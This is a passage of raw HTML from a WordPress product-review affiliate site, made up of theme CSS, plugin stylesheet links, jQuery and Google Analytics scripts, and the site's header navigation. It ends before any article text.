rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wp-components-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/components/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-preferences-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-editor-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-reusable-blocks-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-patterns-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-editor-css" href="https://www.toptrendingproduct.com/wp-includes/css/dist/editor/style.min.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="i2-pros-cons-block-style-css-css" href="https://www.toptrendingproduct.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1" type="text/css" media="all"/>
<style id="i2-pros-cons-block-style-css-inline-css" type="text/css">
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #000000!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #ffffff!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
/*# sourceURL=i2-pros-cons-block-style-css-inline-css */
</style>
<link rel="stylesheet" id="i2-pros-and-cons-custom-fonts-icons-style-css" href="https://www.toptrendingproduct.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.toptrendingproduct.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6" type="text/css" media="all"/>
<link rel="stylesheet" id="mks_shortcodes_simple_line_icons-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.3" type="text/css" media="screen"/>
<link rel="stylesheet" id="mks_shortcodes_css-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.3" type="text/css" media="screen"/>
<link rel="stylesheet" id="ez-icomoon-css" href="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.18" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://www.toptrendingproduct.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.18" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel="stylesheet" id="vce_font_0-css" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C900&amp;subset=latin&amp;ver=2.8.3" type="text/css" media="screen"/>
<link rel="stylesheet" id="vce_style-css" href="https://www.toptrendingproduct.com/wp-content/themes/voice/css/min.css?ver=2.8.3" type="text/css" media="screen, print"/>
<style id="vce_style-inline-css" type="text/css">
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#ffffff;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: Tahoma,Geneva, sans-serif;font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Lato';font-weight: 900;}.main-navigation a,.sidr a{font-family: 'Lato';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 760px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 770px;max-width: 770px;}body, button, input, select, textarea{color: #000000;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #000000;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #1e73be;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #1e73be;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #1e73be;border: 1px solid #1e73be;}.comments-holder .navigation .page-numbers:hover{background: #1e73be;border: 1px solid #1e73be;}.bbp-pagination-links a{background: transparent;color: #1e73be;border: 1px solid #1e73be !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #1e73be;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #1e73be;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #1e73be;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #ffffff;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #000000;}.main-box-title a{color: #000000;}.sidebar .widget .widget-title a{color: #000000;}.main-box,.comment-respond,.prev-next-nav{background: #ffffff;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #ffffff;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #000000;}.sidebar .tagcloud a {border: 1px solid #000000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #000000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #cf4d35;}.site-footer .tagcloud a {border: 1px solid #cf4d35;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #cf4d35;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #5e5e5e;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 170px;padding-top: 5px;}.header-2-wrapper,.header-3-wrapper{height: 170px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 5px;left: 0px;}.site-title a, .site-title a:hover{color: #000000;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 40px 0;}.header-3-wrapper .nav-menu > li > a{padding: 75px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #cf4d35;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #cf4d35;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #cf4d35;font-family: Tahoma,Geneva, sans-serif;}.vce-border-top .main-box-title{border-top: 2px solid #1e73be;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #ffffff}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-default{border-color: #1e73be;}.is-style-solid-color{background-color: #1e73be;color: #ffffff;}.wp-block-image figcaption{color: #ffffff;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Lato';font-weight: 900;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #1e73be}.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%;padding: 0.79104477%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}
/*# sourceURL=vce_style-inline-css */
</style>
<link rel="stylesheet" id="meks-ads-widget-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.5" type="text/css" media="all"/>
<link rel="stylesheet" id="meks_instagram-widget-styles-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.9" type="text/css" media="all"/>
<link rel="stylesheet" id="meks-flickr-widget-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="meks-author-widget-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="meks-social-widget-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.5" type="text/css" media="all"/>
<link rel="stylesheet" id="meks-themeforest-widget-css" href="https://www.toptrendingproduct.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.4" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://www.toptrendingproduct.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14" type="text/css" media="all"/>
<link rel="stylesheet" id="wp_review-style-css" href="https://www.toptrendingproduct.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.toptrendingproduct.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.toptrendingproduct.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.toptrendingproduct.com/wp-json/wp/v2/posts/1549"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toptrendingproduct.com/xmlrpc.php?rsd"/>
<link rel="shortlink" href="https://www.toptrendingproduct.com/?p=1549"/>
<meta name="p:domain_verify" content="be2592a629dfdc98d7883c4d50689172"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-ZGTQXPD5VF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZGTQXPD5VF');
</script><link rel="icon" href="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/cropped-TOp-trending-site-icon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/cropped-TOp-trending-site-icon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/cropped-TOp-trending-site-icon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/cropped-TOp-trending-site-icon-270x270.png"/>
<script>var ajaxUrlFlatPM = "https://www.toptrendingproduct.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 421894;
var ezdomain = 'toptrendingproduct.com';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-1549 single-format-standard wp-theme-voice chrome vce-sid-right voice-v_2_8_3">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://www.toptrendingproduct.com" data-wpel-link="internal" target="_self" rel="follow">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-127"><a rel="privacy-policy follow" href="https://www.toptrendingproduct.com/privacy-policy-2/" data-wpel-link="internal" target="_self">Privacy Policy</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.toptrendingproduct.com/about-us-2/" data-wpel-link="internal" target="_self" rel="follow">About Us</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.toptrendingproduct.com/amazon-affiliate/" data-wpel-link="internal" target="_self" rel="follow">Amazon Affiliate</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-social-menu-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="https://www.facebook.com/profile.php?id=100052562528151" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-768"><a href="https://www.pinterest.com/mytrendingproduct/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="vce-social-name">Pinterest</span></a></li>
<li id="menu-item-769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-769"><a href="https://twitter.com/TopTrendingpro2" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="vce-social-name">twitter</span></a></li>
</ul></div>			</div>
		
		


	</div>
</div><div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.toptrendingproduct.com/" rel="home follow" class="has-logo" data-wpel-link="internal" target="_self"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/Top-Trending-Product.png"/><source srcset="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/Top-Trending-mobile-logo.png"/><img src="https://www.toptrendingproduct.com/wp-content/uploads/2021/04/Top-Trending-Product.png" alt="Unbiased Reviews, Comparisons &amp; Buying Guides!"/></picture></a></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
